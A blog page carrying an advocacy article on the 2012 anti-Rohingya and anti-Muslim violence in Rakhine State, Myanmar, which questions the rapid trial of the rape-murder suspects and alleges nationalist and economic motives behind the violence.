              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
        <h2 class='screen-reader-text'>Social Navigation</h2>
        <ul class='header__social-nav social-icons list-bare'>
          
                       <li>
              <div class='toggle-search-button'>
                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<img width="1200" height="826" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg" class="hide wp-post-image" alt="" decoding="async" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg 1200w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1-300x207.jpg 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1-768x529.jpg 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1-1024x705.jpg 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1-500x344.jpg 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1-1000x688.jpg 1000w" sizes="(max-width: 1200px) 100vw, 1200px" />
<div class='wrapper'>
  <div class='row row--full'>

          <div class='column column--center large-12'>
        <div class='CoverImage FlexEmbed FlexEmbed--2by1 bg-grey' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-fleeing-1.jpg)'></div>
      </div>
    
    <div class='column column--center medium-10 large-10'>
      
<article id='post-626' class="entry post-626 post type-post status-publish format-standard has-post-thumbnail hentry category-laws category-rohingya tag-genocide tag-myanmar tag-myanmar-military tag-rakhine tag-rohingya tag-tatmadaw">
  <div class='entry__body'>
    <header class='entry__header'>
      <h2 class='entry__title'>Genocide in the name of protecting the nation</h2>

      <div class='entry__header__meta'>
        <time class='entry__date' datetime='2019-04-06T13:58:03+01:00'>06/04/2019</time>

                  <span class='entry__cats'>
            <a href="https://www.masteramanullah.com/category/laws/" rel="category tag">Laws &amp; Policies</a>, <a href="https://www.masteramanullah.com/category/rohingya/" rel="category tag">Rohingya</a>          </span>
              </div>
    </header>

    <div class='entry__content clearfix'>
      <p style="text-align: justify;">By <a href="https://www.facebook.com/permalink.php?story_fbid=1916528225293126&amp;id=100008079004146" target="_blank" rel="noopener noreferrer">Aman Ullah</a></p>
<p style="text-align: center;"><strong>“How can people be treated in such a way — hunted down, homes torched, beaten and killed — in the name of a warped sense of nationalism? Do the perpetrators not know that we are from the same human family?” </strong>Dr. Desmond Tutu</p>
<p style="text-align: justify;">Burma began its political transition from authoritarianism to democracy in 2011 and anti-Rohingya campaign began to intensify in November in the same year. Since then the nationalists have mobilized Buddhist Burmans for their campaign against the Rohingya by presenting Arakan state as the western gate of Buddhist Burma against &#8216;flooding&#8217; Muslims from Bangladesh. A radical Buddhist groups have characterized the Muslims as “a most dangerous and fearful poison that is severe enough to eradicate all civilization.” Citing Adolf Hitler, a Rakhine political party has said that crimes against humanity, even the Holocaust, are justified “in defense of national sovereignty” and “survival of a race.”</p>
<p style="text-align: justify;">Historically, Rakhine were antagonistic to Burmans for &#8216;destroying&#8217; the Rakhine kingdom in the 18th century despite the fact that the majority of both groups were Theravada Buddhists. But now Buddhism became the common ground for fostering an alliance between the Rakhine and Burmans. Discourses of anti-Rohingyas came to be made in term of safe-guarding &#8212; amyo, barthar, thartana — race/nation and religion. Religion refers exclusively to Buddhism. Thus, differences and historical antagonism between Rakhines and Burmans have temporarily faded into a common &#8220;Buddhist Burmese&#8221; identity vis-à-vis the Rohingya. This merger is obvious as the Burmese government as well as senior opposition leaders from Aung San Suu Kyi&#8217;s party including Tin Oo, Nyan Win and Win Tin jumped on the bandwagon to speak out against the Rohingyas. Well-known celebrities, scholars and well-respected writers agreed.</p>
<p style="text-align: justify;">Since 2012 Muslim communities across Burma have suffered horrific violence, whipped up by hate speech preached by extremist Buddhist nationalists. Every aspect of their lives, including marriage, childbirth and ability to work, is severely restricted. Their right to identity and citizenship is officially denied. They have been systematically uprooted, with 200,000 held in internal displacement camps and unknown thousands have taken to sea as refugees. The UNHCR estimates that more than 120,000 people have left the area by boat from the Bay of Bengal since June 2012. The government even denies humanitarian agencies unfettered access in their internal displacement camps. Their homes, businesses, and mosques have been destroyed. Amid the destruction, many Rohingyas have been unfairly imprisoned, with some tortured to death while behind bars.</p>
<p style="text-align: justify;">The immediate cause of the violence can be traced to a series of violent incidents, beginning with rape and murder of an ethnic Arakan Buddhist woman, in Yanbye in southern Arakan State.</p>
<p style="text-align: justify;">Ma Thi Da Htwe, a 26 year old Rakhine Buddhist woman, was the daughter of U Hla Tin and Daw Ma Mya of Tha Pri Chaung village of Kyauk Ni Maw Village Tract in Yanbe Township. She was disappeared on her way to her home from Kyauk Ni Maw at 5 pm on 28 June, 2012. She was found dead, with some marks of having met with a violent attack, next day on 29 June at 9 am on a bank of a dam between Kyauk Taran Village and Tha Pri Chaung village. Her body was brought to the hospital by the police on that day. After examining the body the doctor confirmed that she had been raped and killed by someone. An elderly man of the that village told that he had seen Htat Htat, Rafi and Lu Yu near the area of the occurrence in the evening of 28 June. All the three are hailed from Tha Pri Chaung village and are Muslims. They are Kaman Muslim not Rohingya. The police arrested them on 30 June and sent them to the Kyauk Pyu Jail. The Kyauk Pyu district court sentenced to Rafi(18) and Lu Yu (21) to death on 18 June. According to the government press, Htat Htat took his own life on 9 June.</p>
<p style="text-align: justify;">Within two to three days after the murder, photographs of the victim were circulated on Facebook. In early June, shots of three men named and identified as the perpetrators of the gang rape were also published. Subsequently, these photos were widely shared on the social network before being published by a Burmese media organization.</p>
<p style="text-align: justify;">From the start, however, the details of the religious and ethnic backgrounds of the victim and the perpetrators have influenced the way this tragic incident has been viewed, with the media highlighting the fact that the victim was a Buddhist Rakhine and the alleged perpetrators were Rohingya Muslims. This has had the effect of heightening ethnic tension, turning the Internet into a virtual battleground.</p>
<p style="text-align: justify;">In this tense atmosphere, a bus carrying 10 passengers identified as Rohingyas (they are Burmese Muslim, not Rohingyas) was stopped by an angry crowd in the town of Taungup on 3 June. The occupants were killed and two days later photos of their bodies were circulated in the public media.</p>
<p style="text-align: justify;">The incident triggered an outbreak of violence. Clashes and vandalism spread throughout the state, including the capital Sittwe. More than 50 people were killed and more than 2,500 houses and religious buildings were set on fire, and more than 30,000 people were forced to flee their homes.</p>
<p style="text-align: justify;">While it is unlikely that a crisis of this kind could have been premeditated, several contradictions and unanswered questions require a thorough investigation into the events that triggered the conflict and the roles played by various community organizations and the Burmese military and government.</p>
<p style="text-align: justify;">How the photo of Ma Thida Htwe’s lifeless body ended up online is unclear. Some say a person close to the president (U Zaw Htay) posted it on the Facebook page and then removed it after it began to circulate. Similarly, the photos of the three rape suspects were also circulated very quickly online. Without help from any quarter how the general public could have such rapid access to such sensitive information. The three suspects were arrested on 30 May, just two days after the rape. Their arrest contradicts claims that the mob that lynched the 10 “Rohingyas” in Taungup on 3 June, five days after the rape, thought they were the rapists.</p>
<p style="text-align: justify;">‘Every accused of a crime is assumed innocent until proven guilty in a court of law and has the right to a fair trial, even if they cannot afford to hire their own attorney. The criminal justice system is there to protect the innocent and seek the truth’ it is a standard norm of the judicial system.</p>
<p style="text-align: justify;">Now in this case, Ma Thida Htwe was found dead near her village on the morning of 29 May 2012 and assumed that she had been raped and killed by someone. There was no eye witness or no creditable circumstances evident available at that moment. The nature and time of the occurrence were also not so clear. Only an elderly gentle man of that village suspected to the three persons because he had seen Htat Htat, Rafi and Lu Yu near the spot on the evening of 28, not at the spot. They may be or may not be, it was not only suspected. It was a doubt. Everybody knows about who is the beneficiary of the doubt according to law. As far as the doctor’s report is concerned, how far confirmation of a doctor, from a village health clinic, has such qualification to prove beyond a reasonable doubt that the suspect kill or rape the victim! Did he have expertise or special knowledge of such serious crime? The doctor must be a person who is a specialist in a subject, often technical, who may present his/her expert opinion without having been a witness to any occurrence relating to the lawsuit or criminal case.</p>
<p style="text-align: justify;">The three suspects were arrested on 30 May and the District court sentenced the two of three suspects to death on 18 June—that is only within 19 days (14 working days).</p>
<p style="text-align: justify;">A crime is committed, it is reported, an investigation conducted and an arrest made (these may all occur in rapid sequence if the offense is committed in the presence of a law enforcement officer).</p>
<p style="text-align: justify;">This case was not like that. No one knows about what, how, when and why happened and who has committed. There was no single eye witness. No credible circumstance evident. Only one can assume that ought to be. These points ought to be carefully examined, in order to form a correct opinion. The first question ought to be, is the fact possible? If so, are there any circumstances which render it impossible? If the facts are impossible, the witness ought not to be credited.</p>
<p style="text-align: justify;">According to the government press, Htat Htat took his life on 9 June. How did they believe that only a press statement is sufficient for relieving from a burden of responsibility? Where did their responsibility and accountability go to? His death body was not handed over to his close relatives. If he took his life by himself, why his body did not handed over to his family? How can he take his life in the jail so easily who was main accused of the case? Who is responsible for this, the police or the jail authority or the court or the government or any other else?</p>
<p style="text-align: justify;">Rafi and Lu yu were sentenced to death by the Kyauk Pyu District Court on 18 June within 20 days of their arrest. How the court can pass a judgment of a murder case within 20 days (14 working days) while there is no provision of speedy trial in the Burmese judicial system? How the judge can give a fair justice to them within a very short time? Did they get the right of justice in according article 21 (a) of the existing constitution of Burma, 2008? Did they get the right of defense and the right of appeal under law, which is a constitutional right of a citizen according to article 19 (c) of the existing constitution of Burma, 2008? If, in eyes of the court, they are not citizens of this country, why the court did not prove whether they are citizen or not before bringing them to trial for murder and rape cases? In a criminal trial there are many stages to do, such as, arrest, booking, arraignment, bail or detention, preliminary hearing, pre-trial motion, trail, sentencing, appeal etc&#8230; Was the court able to follow all the procedures of trail according to law at this short time?</p>
<p style="text-align: justify;">The killing of 10 Muslims at Taoungop was not an isolated incident. It was well- planned and coordinated attack. The top leaders of particular Raknine political party visited before and after the incident. Several gatherings and meetings were held by them with local people. The case of rape and killing was widely discussed and pamphlets were circulated. It was direct results of these activities.</p>
<p style="text-align: justify;">In a broad day light, a large group of Arakan villagers in Toungop town, in the presence of police and army personnel and a bus load of passengers, had beaten ten of the passengers to death. The authorities of that township neither tried to intervene nor to give protection, only the action they have done was collection of dead bodies.</p>
<p style="text-align: justify;">At the time of the attack on the bus, three Muslim men suspected of involvement in the rape and killing were in the custody of authorities in Kyauk Pyu, near Yanbe. The three were found guilty of the offenses. One suspect reportedly committed suicide in prison, while the other two were sentenced to death on June 18. In contrast, there have been no convictions in connection with the killing of the 10 Muslims in Toungop, despite hundreds of witnesses to the attack.</p>
<p style="text-align: justify;">In a broad day light, a large group of Arakan villagers in Toungop town, in the presence of police and army personnel and a bus load of passengers, had beaten ten of the passengers to death. The authorities of that township neither tried to intervene nor to give protection, only the action they have done was collection of dead bodies.</p>
<p style="text-align: justify;">According to a central leader of Arakan League for Democracy (ALD), a big deal of kick-back was done between the Chinese authority and Aye Maung, the chief of Rakhine Nationalities Development Party (RNDP), chiefly for the Kyauk Pyu Economical Zone. Kyaukpyu is crucial to China&#8217;s most strategic investment in Burma: twin pipelines that will carry oil and natural gas through the town on the Bay of Bengal to China&#8217;s energy-hungry western provinces.</p>
<p style="text-align: justify;">Although Aye Maung and his party denied the kick-back but he did not deny their involvement in the Kyauk Pyu arson of October 2012 where more than 811 buildings and houseboats were razed, forcing many Rohingya to flee north by sea toward the state capital, Sittwe, and is a very suitable place for the said Economic Zone.</p>
<p style="text-align: justify;">The Kyauk Phyu Economic Zone is a specially designated area in which foreign companies will construct and operate petrochemical plants and oversee the export of Chinese made products. This Economic Zone will serve as the endpoint for the Yunnan-Arakan railway, and will be the site of new naval facilities and a deep-sea port. It will occupy over 50% of the land in Kyauk Phyu Township.</p>
<p style="text-align: justify;">Special Economic Zones in Burma are governed by the Special Economic Zone Law, which was decreed by the military junta in January 2011 and has been upheld by the current military-dominated government. This law regulates various aspects of the zone, including investor privileges, land use, insurance, bank and finance management, and labor matters.</p>
<p style="text-align: justify;">Since Burma’s reforms have been skewed so that the central government and the USDP hold the upper hand, RNDP politicians feel that they need to fight hard to gain electoral dominance. For instance, the President has the right to select the Chief Minister for each state from members of the state Parliament, including a quota of military appointees as well as elected representatives. The Chief Minister of Rakhine State is a retired colonel who was the lead USDP candidate in the local elections of 2010.</p>
<p style="text-align: justify;">Basic electoral arithmetic suggests that forced removal of Muslims would benefit the RNDP. Increased anti-Muslim sentiment among the wider population decreases the scope for the government to offer voting rights to a greater number of Muslims. Many repeatedly pointed to local RNDP activists as promoters of anti-Muslim violence.</p>
<p style="text-align: justify;">The party has courted significant controversy over its role in fuelling hostility between Buddhists and Rohingya Muslims in Arakan state, since violence first erupted in June. Their leader Dr Aye Maung has repeatedly emphasized that Rohingyas are “illegal Bengali immigrants” and cannot be accepted in Burma.</p>
<p style="text-align: justify;">Some analysts speculate that the RNDP is exploiting nationalistic fervor to secure broader political support in a region currently dominated by the majority Burma and military-backed Union Solidarity and Development Party (USDP).</p>
<p style="text-align: justify;">Conflict is still ongoing in Rakhine State. All groups have suffered but the State’s beleaguered Muslim population has been most heavily affected. Deeply entrenched bigoted attitudes have been awakened by recent political changes and the opening of democratic space. Tensions are likely to continue. Neither of the two large mainstream political parties, the military–linked USDP and the opposition NLD, has shown much concern for Muslim victims of communal violence across Burma. In Rakhine State, the locally dominant party that aims to represent the ethnic Rakhine Buddhist constituency, the RNDP, has electoral interests in marginalizing Muslims and in exacerbating tensions.</p>
<p style="text-align: justify;">The Burmese media, especially the domestic journals, also launched a media war by supporting attacks and expulsion of the Rohingya from Arakan state – all in the name of protecting the nation.</p>
<p style="text-align: justify;">The most disturbing statement came from President Thein Sein who announced that the “only solution” was to send Rohingya to other countries or to refugee camps overseen by UNHCR. UNHCR promptly rejected the proposed plan.</p>
<p style="text-align: justify;">All these are a reflection that those who dominate Burma&#8217;s political and social lives express and engage in political actions based on deeply ingrained nationalist sentiment, however deadly and violent.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/" data-a2a-title="Genocide in the name of protecting the nation"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.masteramanullah.com%2Fgenocide-in-the-name-of-protecting-the-nation%2F&amp;linkname=Genocide%20in%20the%20name%20of%20protecting%20the%20nation" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>      
    </div>

    <div class='entry__tags'>
      <a href="https://www.masteramanullah.com/tag/genocide/" rel="tag">Genocide</a><a href="https://www.masteramanullah.com/tag/myanmar/" rel="tag">Myanmar</a><a href="https://www.masteramanullah.com/tag/myanmar-military/" rel="tag">Myanmar Military</a><a href="https://www.masteramanullah.com/tag/rakhine/" rel="tag">Rakhine</a><a href="https://www.masteramanullah.com/tag/rohingya/" rel="tag">Rohingya</a><a href="https://www.masteramanullah.com/tag/tatmadaw/" rel="tag">Tatmadaw</a>    </div>

    <hr />

    
<div class='box box--author box--full-padding'>

  <figure class='author-image'>
    <div class='author-image__img' style='background-image: url(https://secure.gravatar.com/avatar/a67228b72885ec15081f4806deccc3e83bf7f402f72ff9f6d9f8f1b8e67b6c7b?s=96&d=mm&r=g)'></div>
  </figure>

  <div class='box__body'>
    <h4 class='box__title'>
      <a href='https://www.masteramanullah.com/author/masteramanullah/'>
        Master Aman      </a>
    </h4>

    <p class='box__text'></p>

    
  </div><!-- box__body -->

</div><!-- box -->
<ul class='share-list'>
  <li>
    <a class='share-list__link' title='Share on Twitter' href='https://twitter.com/share?text=Genocide+in+the+name+of+protecting+the+nation+-+&amp;url=https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/'
      onclick="window.open(this.href, 'twitter-share', 'width=550, height=235'); return false;">
      <span class='genericon genericon-twitter share-list__icon share-list__icon--twitter'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Facebook' href='https://www.facebook.com/sharer/sharer.php?u=https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/'
      onclick="window.open(this.href, 'facebook-share', 'width=580, height=296'); return false;">
      <span class='genericon genericon-facebook-alt share-list__icon share-list__icon--facebook'></span>
    </a>
  </li>
  <li>
    <a class='share-list__link' title='Share on Google Plus' href='https://plus.google.com/share?url=https://www.masteramanullah.com/genocide-in-the-name-of-protecting-the-nation/'
      onclick="window.open(this.href, 'google-plus-share', 'width=490, height=530'); return false;">
      <span class='genericon genericon-googleplus share-list__icon share-list__icon--google'></span>
    </a>
  </li>
</ul>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.masteramanullah.com/burmese-genocide-policies-against-the-rohingyas/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="pagination__icon" data-icon="ei-chevron-left" data-size="s"></span><span class="pagination__text pagination__text--with-icon">Previous</span></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Burmese Genocide Policies against the Rohingyas</span></a></div><div class="nav-next"><a href="https://www.masteramanullah.com/genocide-in-the-name-of-religion/" rel="next"><span class="meta-nav" aria-hidden="true"><span class="pagination__text pagination__text--with-icon">Next</span><span class="pagination__icon" data-icon="ei-chevron-right" data-size="s"></span></span> <span class="screen-reader-text">Next post:</span><span class="post-title">Genocide in the name of Religion</span></a></div></div>
	</nav>
<div id='comments' class='comments-area'>

	
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a class="button outline tiny" rel="nofollow" id="cancel-comment-reply-link" href="/genocide-in-the-name-of-protecting-the-nation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.masteramanullah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Comment"  id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="row"><div class="column large-4"><p><input id="author" name="author" type="text" placeholder="Name *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="email" name="email" type="text" placeholder="Email *" value="" size="20" aria-required='true' /></p></div>
<div class="column large-4"><p><input id="url" name="url" type="text" placeholder="Website" value="" size="20" aria-required='true' /></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769497928" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.4.0" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --></form>	</div><!-- #respond -->
	
</div><!-- #comments -->  </div>
</article>    </div>

  </div><!-- row -->
</div><!-- wrapper -->

<div class="c-related"><div class="row row--full"><div class="column large-12"><h5 class="separator"><span class="separator__title">Related Posts</span></h5></div>              
<article class="post-card-wrap column medium-6 large-4 post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-rohingya tag-arakan tag-burma tag-muslims tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/' class='block' title='Muslims in Burma in the Days of Kings'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/04/Kings-in-Burma.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-04-08T14:34:07+01:00'>08/04/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Muslims in Burma in the Days of Kings' href='https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/'>Muslims in Burma in the Days of Kings</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan category-rohingya tag-arakan tag-rohingya tag-slave">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/' class='block' title='The Demographics of Slave-Raiding in Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Slavery-in-Asia.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-25T14:36:01+00:00'>25/03/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Demographics of Slave-Raiding in Arakan' href='https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/'>The Demographics of Slave-Raiding in Arakan</a>
      </h2>
    </div>

  </div>
</article>                          
<article class="post-card-wrap column medium-6 large-4 post-944 post type-post status-publish format-standard has-post-thumbnail hentry category-laws category-rohingya tag-genocide tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/' class='block' title='The Policy of Marginalization and Discrimination'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2024/03/Open-Prison-without-End-HRW.png)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2024-03-22T14:40:11+00:00'>22/03/2024</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Policy of Marginalization and Discrimination' href='https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/'>The Policy of Marginalization and Discrimination</a>
      </h2>
    </div>

  </div>
</article>            </div></div>

    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
